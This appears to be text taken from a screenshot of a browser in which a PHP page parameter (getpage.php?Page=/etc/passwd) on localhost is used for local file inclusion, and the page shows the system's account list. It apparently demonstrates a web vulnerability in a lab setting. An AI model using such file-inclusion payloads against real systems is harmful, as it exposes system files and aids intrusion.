 Applications Places System Mon Nov 24, 8:35 AM
Mozilla Firefox
http://local...=/etc/passwd
localhost/getpage.php?Page=/etc/passwd Google
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:
/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin gdm:x:42:42::/var
/lib/gdm:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var
/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin john:x:500:500:John:/home/john:/bin/bash
test:x:501:501::/home/test:/bin/bash